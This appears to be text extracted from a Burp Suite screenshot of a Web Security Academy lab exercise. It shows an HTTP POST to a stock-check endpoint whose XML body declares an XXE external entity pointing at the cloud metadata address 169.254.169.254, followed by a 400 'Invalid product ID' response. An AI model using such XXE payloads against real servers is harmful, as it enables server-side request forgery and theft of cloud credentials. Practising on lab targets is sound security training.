 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a280054037e9ad380c7cbcd008c004a.web-security-academy.net
3 Cookie: session=j3yPCZUdi9FbYPZBYnjlRo2Maj8cifEu
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a280054037e9ad380c7cbcd008c004a.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 175
11 Origin: https://0a280054037e9ad380c7cbcd008c004a.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "http://169.254.169.254/"> ]>
20 <stockCheck>
<productId>
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 22
5
6 "Invalid product ID: "